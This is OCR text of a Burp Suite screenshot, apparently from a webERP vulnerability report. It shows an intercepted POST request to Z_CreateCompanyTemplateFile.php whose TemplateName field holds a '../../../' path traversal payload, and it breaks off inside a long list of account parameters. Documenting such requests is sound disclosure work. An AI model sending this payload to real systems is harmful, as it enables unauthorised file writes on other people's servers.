 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.174.140:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /weberp/Z_CreateCompanyTemplateFile.php HTTP/1.1
Host: 192.168.174.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.174.140/weberp/Z_CreateCompanyTemplateFile.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 3208
Cookie: PHPSESSIDwebERPteam=8c0bvns1fute3utvqf6aqk2s61
Connection: close
Upgrade-Insecure-Requests: 1
FormID=089b3b5d46b8ed026153d803cea230b6b8b41e89&TemplateName=../../../sql/mysql/country_sql/demo&IncludeAccount_0=on&IncludeAccount_1=on&IncludeAccount_2=o
n&IncludeAccount_3=on&IncludeAccount_4=on&IncludeAccount_5=on&IncludeAccount_6=on&IncludeAccount_7=on&IncludeAccount_8=on&IncludeAccount_9=on&IncludeAccoun
t_10=on&IncludeAccount_11=on&IncludeAccount_12=on&IncludeAccount_13=on&IncludeAccount_14=on&IncludeAccount_15=on&IncludeAccount_16=on&IncludeAccount_17=on&
IncludeAccount_18=on&IncludeAccount_19=on&IncludeAccount_20=on&IncludeAccount_21=on&IncludeAccount_22=on&IncludeAccount_23=on&IncludeAccount_24=on&IncludeA
ccount_25=on&IncludeAccount_26=on&IncludeAccount_27=on&IncludeAccount_28=on&IncludeAccount_29=on&IncludeAccount_30=on&IncludeAccount_31=on&IncludeAccount_3
2=on&IncludeAccount_33=on&IncludeAccount_34=on&IncludeAccount_35=on&IncludeAccount_36=on&IncludeAccount_37=on&IncludeAccount_38=on&IncludeAccount_39=on&Inc
ludeAccount_40=on&IncludeAccount_41=on&IncludeAccount_42=on&IncludeAccount_43=on&IncludeAccount_44=on&IncludeAccount_45=on&IncludeAccount_46=on&IncludeAcco
unt_47=on&IncludeAccount_48=on&IncludeAccount_49=on&IncludeAccount_50=on&IncludeAccount_51=on&IncludeAccount_52=on&IncludeAccount_53=on&IncludeAccount_54=o
n&IncludeAccount_55=on&IncludeAccount_56=on&IncludeAccount_57=on&IncludeAccount_58=on&IncludeAccount_59=on&IncludeAccount_60=on&IncludeAccount_61=on&Includ